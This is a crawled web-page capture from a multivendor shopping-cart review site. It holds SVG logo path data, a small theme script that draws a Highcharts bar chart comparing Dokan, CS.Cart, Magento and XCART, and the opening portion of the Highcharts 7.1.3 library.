<path d="m830.98 2771-5.2588-18.52h-0.15829c0.24623 3.1541 0.36934 5.6047 0.36934 7.3517v11.168h-6.1558v-25.714h9.2512l5.3643 18.256h0.1407l5.2588-18.256h9.2688v25.714h-6.3844v-11.274c0-0.58626 0.008794-1.237 0.026382-1.9522 0.017588-0.71525 0.096733-2.4682 0.23744-5.2588h-0.15829l-5.1884 18.485h-6.613zm45.81-25.714v15.477c0 3.3652-0.95267 5.9711-2.858 7.8178-1.9054 1.8467-4.652 2.7701-8.2399 2.7701-3.5059 0-6.1997-0.89698-8.0816-2.691s-2.8229-4.3735-2.8229-7.7387v-15.636h6.9824v15.09c0 1.8174 0.34003 3.1365 1.0201 3.9573 0.68007 0.82077 1.6826 1.2312 3.0075 1.2312 1.4188 0 2.4476-0.40745 3.0867-1.2224s0.95854-2.1486 0.95854-4.0012v-15.055h6.9472zm5.7269 25.714v-25.714h6.9472v20.103h9.902v5.6105h-16.849zm31.915 0h-6.9472v-20.033h-6.2789v-5.6809h19.487v5.6809h-6.2613v20.033zm10.265 0v-25.714h6.9824v25.714h-6.9824zm36.991-25.714h7.7738l-8.4246 25.714h-8.1784l-8.3894-25.714h7.809l3.5 13.033c0.72697 2.8962 1.1256 4.9129 1.196 6.0502 0.082077-0.82078 0.24623-1.8467 0.49246-3.0779 0.24623-1.2312 0.46315-2.1985 0.65075-2.902l3.5703-13.103zm26.146 25.714h-15.266v-25.714h15.266v5.5754h-8.3191v4.0452h7.7035v5.5754h-7.7035v4.8543h8.3191v5.6633zm29.312 0h-9.1105l-9.3919-18.116h-0.15829c0.22278 2.8493 0.33417 5.0243 0.33417 6.5251v11.59h-6.1558v-25.714h9.0754l9.3568 17.869h0.10553c-0.16415-2.5913-0.24623-4.6725-0.24623-6.2437v-11.626h6.1909v25.714zm27.712-13.402c0 4.2915-1.1813 7.598-3.544 9.9196-2.3626 2.3216-5.6838 3.4824-9.9635 3.4824h-8.3191v-25.714h8.8995c4.1273 0 7.3136 1.0553 9.559 3.1658 2.2454 2.1106 3.3681 5.1591 3.3681 9.1457zm-7.211 0.24623c0-2.3568-0.46607-4.1038-1.3982-5.2412-0.93217-1.1374-2.348-1.706-4.2475-1.706h-2.0226v14.404h1.5477c2.1106 0 3.6583-0.61264 4.6432-1.8379 0.98493-1.2253 1.4774-3.0984 1.4774-5.6193zm36.207 0.26382c0 4.3266-1.0611 7.6155-3.1834 9.8668-2.1223 2.2513-5.2294 3.3769-9.3216 3.3769-4.0335 0-7.126-1.1315-9.2776-3.3945-2.1516-2.263-3.2274-5.5578-3.2274-9.8844 0-4.2797 1.0699-7.5481 3.2098-9.8052 2.1399-2.2571 5.25-3.3857 9.3304-3.3857 4.0921 0 7.1934 1.1198 9.304 3.3593 2.1106 2.2395 3.1658 5.5284 3.1658 9.8668zm-17.693 0c0 4.9715 1.7294 7.4573 5.1884 7.4573 1.7588 0 3.0632-0.60384 3.9133-1.8116s1.2751-3.0896 1.2751-5.6457c0-2.5678-0.4309-4.4644-1.2927-5.6897-0.86181-1.2253-2.1486-1.8379-3.8605-1.8379-3.4824 0-5.2236 2.5092-5.2236 7.5276zm29.611 3.5352v9.3568h-6.9472v-25.714h8.4246c6.9883 0 10.482 2.5326 10.482 7.598 0 2.9782-1.4539 5.2822-4.3618 6.912l7.4924 11.203h-7.8794l-5.4522-9.3568h-1.7588zm0-5.2236h1.3015c2.4271 0 3.6407-1.0728 3.6407-3.2186 0-1.7705-1.1901-2.6558-3.5704-2.6558h-1.3718v5.8744zm-256.44 44.535c0 1.5474-0.56122 2.754-1.6837 3.6199-1.1225 0.86591-2.6458 1.2988-4.57 1.2988-2.0846 0-3.6881-0.26859-4.8105-0.80577v-1.9723c0.72159 0.30467 1.5073 0.54519 2.3572 0.72158 0.84987 0.17639 1.6917 0.26458 2.5255 0.26458 1.363 0 2.3892-0.25856 3.0788-0.7757s1.0343-1.2367 1.0343-2.1587c0-0.60934-0.12227-1.1084-0.3668-1.4973-0.24454-0.38886-0.65343-0.74764-1.2267-1.0764-0.57326-0.32873-1.4452-0.70154-2.6157-1.1185-1.6356-0.58528-2.8041-1.2788-3.5057-2.0806s-1.0523-1.848-1.0523-3.1389c0-1.355 0.50911-2.4333 1.5273-3.2351 1.0182-0.80176 2.3652-1.2026 4.0409-1.2026 1.7478 0 3.3553 0.3207 4.8226 0.96211l-0.6374 1.7799c-1.4512-0.60934-2.8623-0.914-4.2333-0.914-1.0824 0-1.9282 0.23251-2.5376 0.69753s-0.914 1.1104-0.914 1.9362c0 0.60934 0.11224 1.1084 0.33674 1.4973 0.22449 0.38885 0.60332 0.74563 1.1365 1.0703 0.53317 0.32472 1.349 0.6835 2.4474 1.0764 1.8441 0.65745 3.1128 1.363 3.8063 2.1166 0.69352 0.75366 1.0403 1.7318 1.0403 2.9344zm23.122 4.6782h-2.0445v-8.2741h-9.2603v8.2741h-2.0445v-17.583h2.0445v7.4804h9.2603v-7.4804h2.0445v17.583zm26.261-8.8153c0 2.8142-0.71155 5.027-2.1347 6.6386s-3.4014 2.4173-5.935 2.4173c-2.5897 0-4.5881-0.79173-5.9951-2.3752s-2.1106-3.8184-2.1106-6.7047c0-2.8623 0.70554-5.0811 2.1166-6.6566s3.4155-2.3632 6.0132-2.3632c2.5255 0 4.4979 0.80175 5.917 2.4053 1.4191 1.6035 2.1287 3.8164 2.1287 6.6386zm-14.011 0c0 2.3812 0.50711 4.1872 1.5213 5.4179 1.0142 1.2307 2.4874 1.846 4.4197 1.846 1.9483 0 3.4195-0.61334 4.4137-1.84 0.99418-1.2267 1.4913-3.0346 1.4913-5.4239 0-2.3652-0.49508-4.1591-1.4853-5.3818-0.99018-1.2227-2.4554-1.834-4.3956-1.834-1.9483 0-3.4295 0.61534-4.4437 1.846-1.0142 1.2307-1.5213 3.0206-1.5213 5.3698zm35.257-3.644c0 1.7799-0.60732 3.1489-1.822 4.107-1.2147 0.95811-2.9525 1.4372-5.2134 1.4372h-2.0685v6.9152h-2.0445v-17.583h4.558c4.3937 0 6.5904 1.7077 6.5904 5.1232zm-9.104 3.7883h1.84c1.812 0 3.1228-0.29264 3.9326-0.87792 0.80978-0.58529 1.2147-1.5233 1.2147-2.8142 0-1.1626-0.38083-2.0284-1.1425-2.5977s-1.9483-0.85387-3.5598-0.85387h-2.285v7.1437zm30.11-3.7883c0 1.7799-0.60732 3.1489-1.822 4.107-1.2147 0.95811-2.9525 1.4372-5.2134 1.4372h-2.0685v6.9152h-2.0445v-17.583h4.558c4.3937 0 6.5904 1.7077 6.5904 5.1232zm-9.104 3.7883h1.84c1.812 0 3.1228-0.29264 3.9326-0.87792 0.80978-0.58529 1.2147-1.5233 1.2147-2.8142 0-1.1626-0.38083-2.0284-1.1425-2.5977-0.76167-0.56925-1.9483-0.85387-3.5598-0.85387h-2.285v7.1437zm18.961 8.671v-17.583h2.0445v17.583h-2.0445zm26.778 0h-2.3331l-9.6091-14.756h-0.096211c0.12828 1.7318 0.19242 3.3193 0.19242 4.7624v9.9939h-1.8881v-17.583h2.3091l9.585 14.696h0.096211c-0.016035-0.21647-0.052114-0.91199-0.10824-2.0866s-0.076167-2.0144-0.060132-2.5195v-10.09h1.9122v17.583zm18.745-9.2122h5.9771v8.5507c-0.93004 0.29665-1.8761 0.52114-2.8382 0.67348-0.96211 0.15233-2.0765 0.2285-3.3433 0.2285-2.6618 0-4.7344-0.79173-6.2176-2.3752s-2.2249-3.8023-2.2249-6.6566c0-1.828 0.3668-3.4295 1.1004-4.8045 0.73361-1.375 1.7899-2.4253 3.1689-3.1509 1.379-0.7256 2.9946-1.0884 4.8466-1.0884 1.8761 0 3.6239 0.34475 5.2435 1.0343l-0.79374 1.804c-1.5875-0.67348-3.1148-1.0102-4.582-1.0102-2.1407 0-3.8124 0.63739-5.015 1.9122-1.2026 1.2748-1.804 3.0427-1.804 5.3036 0 2.3732 0.57926 4.1731 1.7378 5.3998 1.1585 1.2267 2.8603 1.84 5.1052 1.84 1.2187 0 2.4093-0.1403 3.5718-0.42092v-5.4119h-3.9326v-1.828zm36.479-6.7949c-1.9322 0-3.4576 0.6434-4.576 1.9302-1.1185 1.2868-1.6777 3.0487-1.6777 5.2856 0 2.301 0.53917 4.0789 1.6175 5.3337 1.0784 1.2548 2.6157 1.8821 4.6121 1.8821 1.2267 0 2.6258-0.22048 4.1972-0.66145v1.7919c-1.2187 0.457-2.722 0.6855-4.5099 0.6855-2.5897 0-4.588-0.78571-5.9951-2.3572-1.4071-1.5714-2.1106-3.8043-2.1106-6.6987 0-1.812 0.33874-3.3994 1.0162-4.7624 0.67749-1.363 1.6556-2.4133 2.9344-3.1509s2.7841-1.1064 4.5159-1.1064c1.844 0 3.4556 0.33674 4.8346 1.0102l-0.8659 1.7558c-1.3309-0.62537-2.6618-0.93805-3.9928-0.93805zm25.239 16.007-2.1888-5.5923h-7.0474l-2.1648 5.5923h-2.0685l6.9512-17.655h1.7198l6.9152 17.655h-2.1166zm-2.8262-7.4323-2.0445-5.448c-0.26458-0.68951-0.53718-1.5354-0.81779-2.5376-0.17639 0.76969-0.42894 1.6155-0.75766 2.5376l-2.0685 5.448h5.6885zm15.582 0.12026v7.312h-2.0445v-17.583h4.8226c2.1567 0 3.7502 0.41291 4.7805 1.2387 1.0303 0.82581 1.5454 2.0685 1.5454 3.7282 0 2.3251-1.1786 3.8965-3.5358 4.7143l4.7745 7.9013h-2.4173l-4.2573-7.312h-3.668zm0-1.7558h2.8022c1.4432 0 2.5015-0.28662 3.175-0.85988s1.0102-1.4331 1.0102-2.5797c0-1.1626-0.34275-2.0004-1.0282-2.5135-0.68551-0.51313-1.7859-0.76969-3.3012-0.76969h-2.6578v6.7227zm24.77 9.0679h-2.0445v-15.767h-5.5682v-1.816h13.181v1.816h-5.5682v15.767zm24.313-4.6782c0 1.5474-0.56123 2.754-1.6837 3.6199-1.1225 0.86591-2.6458 1.2988-4.57 1.2988-2.0846 0-3.6881-0.26859-4.8105-0.80577v-1.9723c0.72158 0.30467 1.5073 0.54519 2.3572 0.72158 0.84986 0.17639 1.6917 0.26458 2.5255 0.26458 1.363 0 2.3892-0.25856 3.0788-0.7757 0.68952-0.51714 1.0343-1.2367 1.0343-2.1587 0-0.60934-0.12227-1.1084-0.3668-1.4973-0.24454-0.38886-0.65343-0.74764-1.2267-1.0764-0.57326-0.32873-1.4452-0.70154-2.6157-1.1185-1.6356-0.58528-2.8041-1.2788-3.5057-2.0806-0.70155-0.80176-1.0523-1.848-1.0523-3.1389 0-1.355 0.50911-2.4333 1.5274-3.2351 1.0182-0.80176 2.3652-1.2026 4.0409-1.2026 1.7478 0 3.3554 0.3207 4.8226 0.96211l-0.6374 1.7799c-1.4512-0.60934-2.8623-0.914-4.2333-0.914-1.0824 0-1.9282 0.23251-2.5376 0.69753s-0.91401 1.1104-0.91401 1.9362c0 0.60934 0.11225 1.1084 0.33674 1.4973 0.22449 0.38885 0.60332 0.74563 1.1365 1.0703 0.53317 0.32472 1.349 0.6835 2.4474 1.0764 1.844 0.65745 3.1128 1.363 3.8063 2.1166 0.69353 0.75366 1.0403 1.7318 1.0403 2.9344z"/>
</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://multivendorshoppingcarts.com/wp-content/themes/mvsc-theme/assets/js/main.min.js?ver=1.0.0
body_size: 656
content:
"use strict";function _defineProperty(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}!function(t){t(document).ready(function(){t(".menu-toggle").click(function(){t("#main-menu-container").toggleClass("current-menu-item")}),t(".back-to-top-btn").on("click",function(){t("html, body").animate({scrollTop:0},900)});var e=document.querySelector(".mvsc__single_post_content");null!=e&&window.addEventListener("scroll",function(){window.pageYOffset>=e.offsetTop&&window.pageYOffset<=e.offsetTop+e.clientHeight-500?document.querySelector(".mvsc-social-share").classList.add("show-share-this"):document.querySelector(".mvsc-social-share").classList.remove("show-share-this")}),t(".more-share-items").on("click",function(){t(".mvsc-social-share").toggleClass("opend")}),null!=document.querySelector("#mvsc_container")&&Highcharts.chart("mvsc_container",_defineProperty({chart:{type:"column"},title:{text:null},subtitle:{text:null},xAxis:{categories:["Overall Value","In Build Features","Design Section","Coding structure","User Friendly Design","Reports and control","SEO features","Payment Integration","Coding structure","Value for money","Support Section"],crosshair:!0},yAxis:[{min:0,gridLineColor:"#EAEDEF",title:{text:null}}],tooltip:{headerFormat:'<span style="font-size:10px">{point.key}</span><table>',pointFormat:'<tr><td style="color:{series.color};padding:0">{series.name}: </td><td style="padding:0"><b>{point.y:.1f} mm</b></td></tr>',footerFormat:"</table>",shared:!0,useHTML:!0,backgroundColor:"#fff"},plotOptions:{column:{pointPadding:.3,borderWidth:0,pie:{minSize:20}}},series:[{name:"Dokan",data:[70,85,90,87,78,62,68,78,82,72,58],color:"#F1634C"},{name:"CS.Cart",data:[58,78,75,39,62,44,21,21,62,58,41],color:"#02D2FE"},{name:"Magento",data:[63,58,69,69,48,43,62,59,57,44,30],color:"#9B59B6"},{name:"XCART",data:[50,38,59,47,31,58,44,39,17,39,59],color:"#F49D24"}],legend:{align:"right",verticalAlign:"top",margin:40},credits:{enabled:!1}},"tooltip",{headerFormat:'<span style="font-size: 10px">{point.key}</span><br/>',pointFormat:'<span style="color:{point.color}">●</span> {series.name}: <b>{point.y}%</b><br/>'}))})}(jQuery);
//# sourceMappingURL=main.min.js.map


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://multivendorshoppingcarts.com/wp-content/themes/mvsc-theme/assets/js/highcharts.js?ver=1.0.0
body_size: 83903
content:
/*
 Highcharts JS v7.1.3 (2019-08-14)

 (c) 2009-2018 Torstein Honsi

 License: www.highcharts.com/license
*/
(function(O,M){"object"===typeof module&&module.exports?(M["default"]=M,module.exports=O.document?M(O):M):"function"===typeof define&&define.amd?define("highcharts/highcharts",function(){return M(O)}):(O.Highcharts&&O.Highcharts.error(16,!0),O.Highcharts=M(O))})("undefined"!==typeof window?window:this,function(O){function M(c,p,y,G){c.hasOwnProperty(p)||(c[p]=G.apply(null,y))}var J={};M(J,"parts/Globals.js",[],function(){var c="undefined"===typeof O?"undefined"!==typeof window?window:{}:O,p=c.document,
y=c.navigator&&c.navigator.userAgent||"",G=p&&p.createElementNS&&!!p.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,F=/(edge|msie|trident)/i.test(y)&&!c.opera,z=-1!==y.indexOf("Firefox"),r=-1!==y.indexOf("Chrome"),K=z&&4>parseInt(y.split("Firefox/")[1],10);return{product:"Highcharts",version:"7.1.3",deg2rad:2*Math.PI/360,doc:p,hasBidiBug:K,hasTouch:!!O.TouchEvent,isMS:F,isWebKit:-1!==y.indexOf("AppleWebKit"),isFirefox:z,isChrome:r,isSafari:!r&&-1!==y.indexOf("Safari"),isTouchDevice:/(Mobile|Android|Windows Phone)/.test(y),
SVG_NS:"http://www.w3.org/2000/svg",chartCount:0,seriesTypes:{},symbolSizes:{},svg:G,win:c,marginNames:["plotTop","marginRight","marginBottom","plotLeft"],noop:function(){},charts:[],dateFormats:{}}});M(J,"parts/Utilities.js",[J["parts/Globals.js"]],function(c){function p(b,d){return parseInt(b,d||10)}function y(b){return"string"===typeof b}function G(b){b=Object.prototype.toString.call(b);return"[object Array]"===b||"[object Array Iterator]"===b}function F(b,d){return!!b&&"object"===typeof b&&(!d||
!G(b))}function z(b){return F(b)&&"number"===typeof b.nodeType}function r(b){var d=b&&b.constructor;return!(!F(b,!0)||z(b)||!d||!d.name||"Object"===d.name)}function K(b){return"number"===typeof b&&!isNaN(b)&&Infinity>b&&-Infinity<b}function v(b){return"undefined"!==typeof b&&null!==b}function D(b,d,a){for(var g in b)Object.prototype.hasOwnProperty.call(b,g)&&d.call(a||b[g],b[g],g,b)}c.timers=[];var w=c.charts,n=c.doc,l=c.win;c.error=function(b,d,a){var g=K(b)?"Highcharts error #"+b+": www.highcharts.com/errors/"+
b:b,h=function(){if(d)throw Error(g);l.console&&console.log(g)};a?c.fireEvent(a,"displayError",{code:b,message:g},h):h()};c.Fx=function(b,d,a){this.options=d;this.elem=b;this.prop=a};c.Fx.prototype={dSetter:function(){var b=this.paths[0],d=this.paths[1],a=[],g=this.now,h=b.length;if(1===g)a=this.toD;else if(h===d.length&&1>g)for(;h--;){var e=parseFloat(b[h]);a[h]=isNaN(e)?d[h]:g*parseFloat(""+(d[h]-e))+e}else a=d;this.elem.attr("d",a,null,!0)},update:function(){var b=this.elem,d=this.prop,a=this.now,
g=this.options.step;if(this[d+"Setter"])this[d+"Setter"]();else b.attr?b.element&&b.attr(d,a,null,!0):b.style[d]=a+this.unit;g&&g.call(b,a,this)},run:function(b,d,a){var g=this,h=g.options,e=function(a){return e.stopped?!1:g.step(a)},m=l.requestAnimationFrame||function(a){setTimeout(a,13)},u=function(){for(var a=0;a<c.timers.length;a++)c.timers[a]()||c.timers.splice(a--,1);c.timers.length&&m(u)};b!==d||this.elem["forceAnimate:"+this.prop]?(this.startTime=+new Date,this.start=b,this.end=d,this.unit=
a,this.now=this.start,this.pos=0,e.elem=this.elem,e.prop=this.prop,e()&&1===c.timers.push(e)&&m(u)):(delete h.curAnim[this.prop],h.complete&&0===Object.keys(h.curAnim).length&&h.complete.call(this.elem))},step:function(b){var d=+new Date,a=this.options,g=this.elem,h=a.complete,e=a.duration,c=a.curAnim;if(g.attr&&!g.element)b=!1;else if(b||d>=e+this.startTime){this.now=this.end;this.pos=1;this.update();var u=c[this.prop]=!0;D(c,function(a){!0!==a&&(u=!1)});u&&h&&h.call(g);b=!1}else this.pos=a.easing((d-
this.startTime)/e),this.now=this.start+(this.end-this.start)*this.pos,this.update(),b=!0;return b},initPath:function(b,d,a){function g(a){for(k=a.length;k--;){var b="M"===a[k]||"L"===a[k];var f=/[a-zA-Z]/.test(a[k+3]);b&&f&&a.splice(k+1,0,a[k+1],a[k+2],a[k+1],a[k+2])}}function h(a,b){for(;a.length<f;){a[0]=b[f-a.length];var q=a.slice(0,t);[].splice.apply(a,[0,0].concat(q));A&&(q=a.slice(a.length-t),[].splice.apply(a,[a.length,0].concat(q)),k--)}a[0]="M"}function e(a,b){for(var q=(f-a.length)/t;0<
q&&q--;)x=a.slice().splice(a.length/B-t,t*B),x[0]=b[f-t-q*t],n&&(x[t-6]=x[t-2],x[t-5]=x[t-1]),[].splice.apply(a,[a.length/B,0].concat(x)),A&&q--}d=d||"";var c=b.startX,u=b.endX,n=-1<d.indexOf("C"),t=n?7:3,x,k;d=d.split(" ");a=a.slice();var A=b.isArea,B=A?2:1;n&&(g(d),g(a));if(c&&u){for(k=0;k<c.length;k++)if(c[k]===u[0]){var H=k;break}else if(c[0]===u[u.length-c.length+k]){H=k;var q=!0;break}else if(c[c.length-1]===u[u.length-c.length+k]){H=c.length-k;break}"undefined"===typeof H&&(d=[])}if(d.length&&
K(H)){var f=a.length+H*B*t;q?(h(d,a),e(a,d)):(h(a,d),e(d,a))}return[d,a]},fillSetter:function(){c.Fx.prototype.strokeSetter.apply(this,arguments)},strokeSetter:function(){this.elem.attr(this.prop,c.color(this.start).tweenTo(c.color(this.end),this.pos),null,!0)}};c.merge=function(){var b,d=arguments,a={},g=function(a,b){"object"!==typeof a&&(a={});D(b,function(d,e){!F(d,!0)||r(d)||z(d)?a[e]=b[e]:a[e]=g(a[e]||{},d)});return a};!0===d[0]&&(a=d[1],d=Array.prototype.slice.call(d,2));var h=d.length;for(b=
0;b<h;b++)a=g(a,d[b]);return a};c.attr=function(b,d,a){var g;y(d)?v(a)?b.setAttribute(d,a):b&&b.getAttribute&&((g=b.getAttribute(d))||"class"!==d||(g=b.getAttribute(d+"Name"))):v(d)&&F(d)&&D(d,function(a,d){b.setAttribute(d,a)});return g};c.syncTimeout=function(b,d,a){if(d)return setTimeout(b,d,a);b.call(0,a)};c.clearTimeout=function(b){v(b)&&clearTimeout(b)};c.extend=function(b,d){var a;b||(b={});for(a in d)b[a]=d[a];return b};c.pick=function(){var b=arguments,d,a=b.length;for(d=0;d<a;d++){var g=
b[d];if("undefined"!==typeof g&&null!==g)return g}};c.css=function(b,d){c.isMS&&!c.svg&&d&&"undefined"!==typeof d.opacity&&(d.filter="alpha(opacity="+100*d.opacity+")");c.extend(b.style,d)};c.createElement=function(b,d,a,g,h){b=n.createElement(b);var e=c.css;d&&c.extend(b,d);h&&e(b,{padding:"0",border:"none",margin:"0"});a&&e(b,a);g&&g.appendChild(b);return b};c.extendClass=function(b,d){var a=function(){};a.prototype=new b;c.extend(a.prototype,d);return a};c.pad=function(b,d,a){return Array((d||
2)+1-String(b).replace("-","").length).join(a||"0")+b};c.relativeLength=function(b,d,a){return/%$/.test(b)?d*parseFloat(b)/100+(a||0):parseFloat(b)};c.wrap=function(b,d,a){var g=b[d];b[d]=function(){var b=Array.prototype.slice.call(arguments),d=arguments,c=this;c.proceed=function(){g.apply(c,arguments.length?arguments:d)};b.unshift(g);b=a.apply(this,b);c.proceed=null;return b}};c.datePropsToTimestamps=function(b){D(b,function(d,a){F(d)&&"function"===typeof d.getTime?b[a]=d.getTime():(F(d)||G(d))&&
c.datePropsToTimestamps(d)})};c.formatSingle=function(b,d,a){var g=/\.([0-9])/,h=c.defaultOptions.lang;/f$/.test(b)?(a=(a=b.match(g))?a[1]:-1,null!==d&&(d=c.numberFormat(d,a,h.decimalPoint,-1<b.indexOf(",")?h.thousandsSep:""))):d=(a||c.time).dateFormat(b,d);return d};c.format=function(b,d,a){for(var g="{",h=!1,e,m,u,n,t=[],x;b;){g=b.indexOf(g);if(-1===g)break;e=b.slice(0,g);if(h){e=e.split(":");m=e.shift().split(".");n=m.length;x=d;for(u=0;u<n;u++)x&&(x=x[m[u]]);e.length&&(x=c.formatSingle(e.join(":"),
x,a));t.push(x)}else t.push(e);b=b.slice(g+1);g=(h=!h)?"}":"{"}t.push(b);return t.join("")};c.getMagnitude=function(b){return Math.pow(10,Math.floor(Math.log(b)/Math.LN10))};c.normalizeTickInterval=function(b,d,a,g,h){var e=b;a=c.pick(a,1);var m=b/a;d||(d=h?[1,1.2,1.5,2,2.5,3,4,5,6,8,10]:[1,2,2.5,5,10],!1===g&&(1===a?d=d.filter(function(a){return 0===a%1}):.1>=a&&(d=[1/a])));for(g=0;g<d.length&&!(e=d[g],h&&e*a>=b||!h&&m<=(d[g]+(d[g+1]||d[g]))/2);g++);return e=c.correctFloat(e*a,-Math.round(Math.log(.001)/
Math.LN10))};c.stableSort=function(b,d){var a=b.length,g,h;for(h=0;h<a;h++)b[h].safeI=h;b.sort(function(a,b){g=d(a,b);return 0===g?a.safeI-b.safeI:g});for(h=0;h<a;h++)delete b[h].safeI};c.arrayMin=function(b){for(var d=b.length,a=b[0];d--;)b[d]<a&&(a=b[d]);return a};c.arrayMax=function(b){for(var d=b.length,a=b[0];d--;)b[d]>a&&(a=b[d]);return a};c.destroyObjectProperties=function(b,d){D(b,function(a,g){a&&a!==d&&a.destroy&&a.destroy();delete b[g]})};c.discardElement=function(b){var d=c.garbageBin;
d||(d=c.createElement("div"));b&&d.appendChild(b);d.innerHTML=""};c.correctFloat=function(b,d){return parseFloat(b.toPrecision(d||14))};c.setAnimation=function(b,d){d.renderer.globalAnimation=c.pick(b,d.options.chart.animation,!0)};c.animObject=function(b){return F(b)?c.merge(b):{duration:b?500:0}};c.timeUnits={millisecond:1,second:1E3,minute:6E4,hour:36E5,day:864E5,week:6048E5,month:24192E5,year:314496E5};c.numberFormat=function(b,d,a,g){b=+b||0;d=+d;var h=c.defaultOptions.lang,e=(b.toString().split(".")[1]||
"").split("e")[0].length,m=b.toString().split("e");if(-1===d)d=Math.min(e,20);else if(!K(d))d=2;else if(d&&m[1]&&0>m[1]){var u=d+ +m[1];0<=u?(m[0]=(+m[0]).toExponential(u).split("e")[0],d=u):(m[0]=m[0].split(".")[0]||0,b=20>d?(m[0]*Math.pow(10,m[1])).toFixed(d):0,m[1]=0)}var n=(Math.abs(m[1]?m[0]:b)+Math.pow(10,-Math.max(d,e)-1)).toFixed(d);e=String(p(n));u=3<e.length?e.length%3:0;a=c.pick(a,h.decimalPoint);g=c.pick(g,h.thousandsSep);b=(0>b?"-":"")+(u?e.substr(0,u)+g:"");b+=e.substr(u).replace(/(\d{3})(?=\d)/g,
"$1"+g);d&&(b+=a+n.slice(-d));m[1]&&0!==+b&&(b+="e"+m[1]);return b};Math.easeInOutSine=function(b){return-.5*(Math.cos(Math.PI*b)-1)};c.getStyle=function(b,d,a){if("width"===d)return d=Math.min(b.offsetWidth,b.scrollWidth),a=b.getBoundingClientRect&&b.getBoundingClientRect().width,a<d&&a>=d-1&&(d=Math.floor(a)),Math.max(0,d-c.getStyle(b,"padding-left")-c.getStyle(b,"padding-right"));if("height"===d)return Math.max(0,Math.min(b.offsetHeight,b.scrollHeight)-c.getStyle(b,"padding-top")-c.getStyle(b,
"padding-bottom"));l.getComputedStyle||c.error(27,!0);if(b=l.getComputedStyle(b,void 0))b=b.getPropertyValue(d),c.pick(a,"opacity"!==d)&&(b=p(b));return b};c.inArray=function(b,d,a){return d.indexOf(b,a)};c.find=Array.prototype.find?function(b,d){return b.find(d)}:function(b,d){var a,g=b.length;for(a=0;a<g;a++)if(d(b[a],a))return b[a]};c.keys=Object.keys;c.offset=function(b){var d=n.documentElement;b=b.parentElement||b.parentNode?b.getBoundingClientRect():{top:0,left:0};return{top:b.top+(l.pageYOffset||
d.scrollTop)-(d.clientTop||0),left:b.left+(l.pageXOffset||d.scrollLeft)-(d.clientLeft||0)}};c.stop=function(b,d){for(var a=c.timers.length;a--;)c.timers[a].elem!==b||d&&d!==c.timers[a].prop||(c.timers[a].stopped=!0)};D({map:"map",each:"forEach",grep:"filter",reduce:"reduce",some:"some"},function(b,d){c[d]=function(a){return Array.prototype[b].apply(a,[].slice.call(arguments,1))}});c.addEvent=function(b,d,a,g){void 0===g&&(g={});var h=b.addEventListener||c.addEventListenerPolyfill;var e="function"===
typeof b&&b.prototype?b.prototype.protoEvents=b.prototype.protoEvents||{}:b.hcEvents=b.hcEvents||{};c.Point&&b instanceof c.Point&&b.series&&b.series.chart&&(b.series.chart.runTrackerClick=!0);h&&h.call(b,d,a,!1);e[d]||(e[d]=[]);e[d].push({fn:a,order:"number"===typeof g.order?g.order:Infinity});e[d].sort(function(a,b){return a.order-b.order});return function(){c.removeEvent(b,d,a)}};c.removeEvent=function(b,d,a){function g(a,d){var e=b.removeEventListener||c.removeEventListenerPolyfill;e&&e.call(b,
a,d,!1)}function h(a){var e;if(b.nodeName){if(d){var h={};h[d]=!0}else h=a;D(h,function(b,d){if(a[d])for(e=a[d].length;e--;)g(d,a[d][e].fn)})}}var e;["protoEvents","hcEvents"].forEach(function(c){var m=b[c];m&&(d?(e=m[d]||[],a?(m[d]=e.filter(function(b){return a!==b.fn}),g(d,a)):(h(m),m[d]=[])):(h(m),b[c]={}))})};c.fireEvent=function(b,d,a,g){var h;a=a||{};if(n.createEvent&&(b.dispatchEvent||b.fireEvent)){var e=n.createEvent("Events");e.initEvent(d,!0,!0);c.extend(e,a);b.dispatchEvent?b.dispatchEvent(e):
b.fireEvent(d,e)}else a.target||c.extend(a,{preventDefault:function(){a.defaultPrevented=!0},target:b,type:d}),function(d,e){void 0===d&&(d=[]);void 0===e&&(e=[]);var g=0,c=0,m=d.length+e.length;for(h=0;h<m;h++)!1===(d[g]?e[c]?d[g].order<=e[c].order?d[g++]:e[c++]:d[g++]:e[c++]).fn.call(b,a)&&a.preventDefault()}(b.protoEvents&&b.protoEvents[d],b.hcEvents&&b.hcEvents[d]);g&&!a.defaultPrevented&&g.call(b,a)};c.animate=function(b,d,a){var g,h="",e,m;if(!F(a)){var u=arguments;a={duration:u[2],easing:u[3],
complete:u[4]}}K(a.duration)||(a.duration=400);a.easing="function"===typeof a.easing?a.easing:Math[a.easing]||Math.easeInOutSine;a.curAnim=c.merge(d);D(d,function(u,t){c.stop(b,t);m=new c.Fx(b,a,t);e=null;"d"===t?(m.paths=m.initPath(b,b.d,d.d),m.toD=d.d,g=0,e=1):b.attr?g=b.attr(t):(g=parseFloat(c.getStyle(b,t))||0,"opacity"!==t&&(h="px"));e||(e=u);e&&e.match&&e.match("px")&&(e=e.replace(/px/g,""));m.run(g,e,h)})};c.seriesType=function(b,d,a,g,h){var e=c.getOptions(),m=c.seriesTypes;e.plotOptions[b]=
c.merge(e.plotOptions[d],a);m[b]=c.extendClass(m[d]||function(){},g);m[b].prototype.type=b;h&&(m[b].prototype.pointClass=c.extendClass(c.Point,h));return m[b]};c.uniqueKey=function(){var b=Math.random().toString(36).substring(2,9),d=0;return function(){return"highcharts-"+b+"-"+d++}}();c.isFunction=function(b){return"function"===typeof b};l.jQuery&&(l.jQuery.fn.highcharts=function(){var b=[].slice.call(arguments);if(this[0])return b[0]?(new (c[y(b[0])?b.shift():"Chart"])(this[0],b[0],b[1]),this):
w[c.attr(this[0],"data-highcharts-chart")]});return{defined:v,erase:function(b,d){for(var a=b.length;a--;)if(b[a]===d){b.splice(a,1);break}},isArray:G,isClass:r,isDOMElement:z,isNumber:K,isObject:F,isString:y,objectEach:D,pInt:p,splat:function(b){return G(b)?b:[b]}}});M(J,"parts/Color.js",[J["parts/Globals.js"],J["parts/Utilities.js"]],function(c,p){var y=p.isNumber,G=p.pInt,F=c.merge;c.Color=function(z){if(!(this instanceof c.Color))return new c.Color(z);this.init(z)};c.Color.prototype={parsers:[{regex:/rgba\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]?(?:\.[0-9]+)?)\s*\)/,
